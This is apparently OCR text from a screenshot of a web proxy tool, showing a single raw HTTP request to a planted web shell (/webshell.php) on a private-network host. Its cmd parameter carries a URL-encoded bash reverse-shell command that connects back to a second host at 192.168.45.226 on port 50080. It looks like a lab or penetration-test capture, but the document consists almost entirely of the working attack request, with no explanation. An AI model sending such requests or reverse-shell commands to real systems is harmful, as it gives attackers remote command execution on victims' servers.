 Request
Response
Pretty Raw Hex
\n
1 GET /webshell.php?cmd=bash+-i+>%26+/dev/tcp/192.168.45.226/50080+0>%261 HTTP/1.1
2 Host: 192.168.237.147:30455
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=4ABD1C3B7D28E338472D92E2787588F9
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12